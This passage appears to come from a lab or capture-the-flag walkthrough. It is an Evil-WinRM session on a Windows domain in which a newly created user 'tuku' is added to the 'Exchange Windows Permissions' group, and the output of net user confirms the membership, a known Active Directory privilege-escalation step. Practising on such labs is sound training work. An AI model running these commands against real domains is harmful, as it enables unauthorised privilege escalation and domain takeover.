 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" /add tuku
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user tuku
User name                    tuku
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            7/9/2021 7:08:11 AM
Password expires             8/20/2021 7:08:11 AM
Password changeable          7/10/2021 7:08:11 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Exchange Windows Perm*Domain Users
The command completed successfully.